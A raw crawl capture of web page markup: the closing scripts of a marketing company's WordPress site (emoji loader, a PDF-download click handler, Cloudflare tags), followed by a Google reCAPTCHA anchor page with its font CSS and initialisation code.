const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="142e2b56fd2dd1fb62c9c538-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="142e2b56fd2dd1fb62c9c538-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ulkh8lk5e15j
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KBC3zBnb0-E3eiKMYNRAdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KBC3zBnb0-E3eiKMYNRAdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KBC3zBnb0-E3eiKMYNRAdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DlhzDlmkzKsOhLzLDksO3wqLCgnkhwrfDnwRWB8ORJHoZQFLCkMKswqZEWRjDjMO4wo7CscK7w7YywrHDu8ORw4HDg2PDosK9w4rDmTrCvsKPw7HDs8OmNlnDocKOF8OawoAKfMKuDMO/[base64]/wrjCtcK5PFo/w7YIwoUuRMKyw73CinnDgsOAZ8OqwqPCggd6IjPDk8Omwr/CnXHDm1QCw4lFMW/CnsOPwrAGX8O+IMK5Hldrw6fDhlQZw7JAclfDucOcDmBgwqtZw7jCucOHw4YcworCssOKdsKIw5gGTTxsGR9ucMOTB8OTwpoQwrYUw6lAVsOLfCZJMCUWw5PDpCjDvMODGBEIcHcLw5PCk1NfaXtfMmzDsEbCliMnekcCwqLDr03CrTh7ZWw6RkAiK8KJw4s/TjfCr8KgwokTwp4GeMOBGcKjGAxXDMOAwpJCwp1qw47CvcOdecOKCHLDocONNcKxwp3ClyRZw5fDi1LCqQbClcOww6vDi8Odwp83w4gjFQE6wo8/dDpdwqfDsMO3CMKLw5vChcKAw58GNsKcDjhtw5svLcKWw4pnw6BoRsKXw5dzw5kBwq7Ck8OPCyjDtA7CscKPw5DCg3VLKsO/w4HDngAvGE7DiWUrw6YXC8OywrxCfljDncKLTD4fw69YNMO2w7jDhcKrMcKGUMOxw7PDm8KYZiJnwpMsRsK+ZMOiwprDlyfClcK4w7PCuCU5XcOnfznCjg4ww400SU14wp3Cnn5/[base64]/CpFDDn0fDqcOsw45bw5PCpBrCt3kbwoJfwoZyBcKvQMOsw4hswrh